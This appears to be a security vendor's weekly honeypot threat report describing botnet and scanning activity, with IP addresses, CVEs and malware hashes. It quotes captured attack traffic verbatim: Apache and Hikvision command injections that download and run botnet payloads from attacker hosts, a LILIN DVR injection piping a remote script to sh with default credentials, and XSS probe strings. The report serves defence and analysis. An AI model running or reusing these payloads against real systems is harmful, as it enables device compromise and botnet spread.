Malicious scans on the Internet are continuous and massive. Attackers use automatic recognition to discover vulnerable devices. Here is a focus on 4 types of activity that have been observed on the TEHTRIS honeypots network in week 47.
Vulnerabilities exploit by a botnet that deletes potential competing botnets
The German IP address 176.65.137[.]6 of AS 49581 (Tube-Hosting) is the cause of several malicious events:
- URL requests to attempt to exploit CVE-2021-42013 (CVSSv3: 9.8 – RCE on Apache HTTP Server, mentioned in the week 40):
POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/bash HTTP/1.1These requests are accompanied by the following RawData encoded in base 64 :

echo; echo d2dldCBodHRwOi8vemVyby5zdWRvbGl0ZS5tbC9iaW5zL3plcm8ubWlwcyB8fCBjdXJsIC1vIGh0dHA6Ly96ZXJvLnN1ZG9saXRlLm1sL2JpbnMvemVyby5taXBzIHx8IGN1cmwgLU8gaHR0cDovL3plcm8uc3Vkb2xpdGUubWwvYmlucy96ZXJvLm1pcHM7IGtpbGxhbGwgaSAuaSBtb3ppLm0gTW96aS5tIG1vemkuYSBNb3ppLmEga2FpdGVuIE5icnV0ZSBtaW5lcmQgL2Jpbi9idXN5Ym94OyBoaXN0b3J5IC1jOyBybSB+Ly5iYXNoX2hpc3Rvcnk7IGNobW9kIDc3NyB6ZXJvLm1pcHM7IC4vemVyby5taXBz | base64 -d | bashDecoded :
wget http[:]//zero[.]sudolite[.]ml/bins/zero[.]mips || curl -o http[:]//zero[.]sudolite[.]ml/bins/zero[.]mips || curl -O http[:]//zero[.]sudolite[.]ml/bins/zero[.]mips; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/. bash_history; chmod 777 zero.mips; ./zero.mipsThus, the attacker seeks to kill any other botnets that may be on the machine (Mozi, Kaiten, Nbrute, Minerd), and to execute the “zero.mips” file recovered from the URL http[:]//zero[.]sudolite[.]ml/bins.
- Requests to attempt to exploit the CVE-2021-36260 (CVSSv3: 9.8), allowing an attacker to remotely exploit code as an administrator on Hikvision IP cameras.
PUT /SDK/webLanguage HTTP/1.1Two types of RawData are associated with these queries:
'<xml>< language>$(cd /tmp || cd /mnt || cd /root || cd /; curl -O http[:]//176.65.137[.]5/zero[.]sh; chmod 777 zero.sh; sh zero.sh &)</language></xml>'And
'<xml>< language>$(wget http[:]//zero[.]sudolite[.]ml/zero[.]sh; /bin/busybox wget http://zero.sudolite.ml/zero.sh; curl -O http://zero.sudolite.ml/zero.sh; tftp zero.sudolite.ml -c get zero.sh; ftpget -v -u anonymous -P 21 zero.sudolite.ml zero.sh zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a sora phantom zero kaiten Nbrute minerd /bin/busybox; pkill -9 -f i .i mozi.m Mozi.m mozi.a Mozi.a sora phantom zero kaiten Nbrute minerd /bin/busybox; chmod 777 zero.sh; bash zero.sh &)</language></xml>'The URLs http[:]//176.65.137[.]5/zero[.]sh and http[:]//zero[.]sudolite[.]ml/zero[.]sh were seen on 27/11/22 downloading the file zero.sh 0f0ba8cc3e46fff0eef68ab5f8d3010241e2eea7ee795e161f05d32a0bf13553, a trojan downloader. This file contains payloads for different IoT architectures in order to adapt to the architecture on which it will be executed.
Massive vulnerability scanning coupled with domain name recognition
On its Portuguese honeypot, TEHTRIS observed the French IP address 176.156.193[.]180 trying to exploit various vulnerabilities throughout the week. It represents nearly 8% of all web traffic observed this week across all honeypots.
Among the scans performed are:
- POST request /apisix/batch-requests which aims at exploiting a configuration flaw in Apache APISIX (open source API gateway), corresponding to CVE-2022-24112 (CVSS3 9.8)
- POST request /cgi/networkDiag.cgi which allows to exploit a vulnerability of old versions of Sunhillo SureLine and to inject command lines without being authenticated (CVE-2021-36380 CVSS3: 9.8)
A particularity was observed: 60 requests aim to detect vulnerabilities while recovering the domain name on which the attacker is located. Indeed, if scans on the Internet target IP addresses, the JS variable document.domain makes it possible to go further in the recognition phase and to determine on which domain the attacker has landed. This information can be useful in several ways: to provide context about the target and determine whether the domain name is of particular interest (because it is a sensitive company or a government site, for example), or to maintain access to the vulnerable site even if the IP address behind it changes.
Example of queries:
/auth_changepassword.php?ref="></script><script>alert(document.domain)</script>This request aims to exploit the vulnerability CVE-2021-26247 (CVSS3 6.1) in Cacti (open source network and server performance measurement software) that allows an unidentified user to execute a malicious JavaScript payload.
GET /mod/jitsi/sessionpriv.php?avatar=https[:]//targetdomain/user/pix.php/498/f1.jpg&name=test_user');alert(document.domain);//&ses=test_user&t=1 HTTP/1.1This scan aims to exploit the CVE-2021-26812 (CVSS3 6.1) cross-site scripting vulnerability in the Jitsi Meet plugin of Moodle . This type of security flaw allows a malicious actor to inject code into the content of a website.
GET /wp-admin/admin-ajax.php?action=cb_s_a&cbi=</script><script>alert(document.domain)</script> HTTP/1.1With this request, the attacker seeks to perform an SQL injection, according to the CVE-2021-24140 (CVSS3 7.2) in the Ajax Load More plugin of WordPress.
Exploit attempt of LILIN DVR security cameras
A scan to identify and infiltrate LILIN DVR security cameras on Portuguese and Polish public IP addresses was performed by US IP address 84.21.172[.]171 (AS211252 – Delis LLC) with the following characteristics:
URL:
/cn/cmd OR /dvr/cmdHeaders:
['authorization: Basic cm9vdDppY2F0Y2g5OQ==', 'accept-encoding: gzip, deflate'] OR ['accept-encoding: gzip, deflate', 'accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8', 'connection: close', 'upgrade-insecure-requests: 1', 'authorization: Basic cm9vdDppY2F0Y2g5OQ==']RawData:
'<?xml version="1.0" encoding="UTF-8"?><DVR Platform="Hi3520">< SetConfiguration File="service.xml"><![CDATA[<?xml version="1.0" encoding="UTF-8"?><DVR Platform="Hi3520"><Service><NTP Enable="True" Interval="20000" Server="time[.]nist[. ]gov&wget -O- http[:]//84.21.172[. ]171/<filename>. sh|sh;echo DONE"/></Service></DVR>]]></SetConfiguration></DVR>'The base-64 string in the header (cm9vdDppY2F0Y2g5OQ==) corresponds to root:icatch99, which are the hard-coded identifiers of LILIN cameras.
The vulnerabilities in the Lilin cameras has been exploited by numerous botnets, such as Moobot.
SMB protocol: connection attempts
This week, more than 15% of SMB protocol exploitation attempts on TEHTRIS honeypots are attributed to Comorian IP address 197.255.224[.]193 (AS 36939 – ComoresTelecom).
According to data from 2018, this IP address was linked to the following two files:
- 0f9f5cca9862bb0cb39bd5abc043d846e25e2d810cba1c70383dce0b7c58f4a7, malware of the Sality family discovered in 2003
- 66eb7be15c417466ce33c236ad5165213f506e3134ec4af80c22ff592b7509e9, considered a trojan injector (a file that downloads and installs trojan-type malware)
For example, on more than 400,000 occasions, the IP address attempted to connect with the following usernames:
- accounts
- Director
- Invite
- from
- of users
- DT
- Secretariat
- Administrator
- admin
- account
- COMOROS
- T’l’com
- Head
- TPD
- HURI
- Social
- Business
- MOBILMONEY1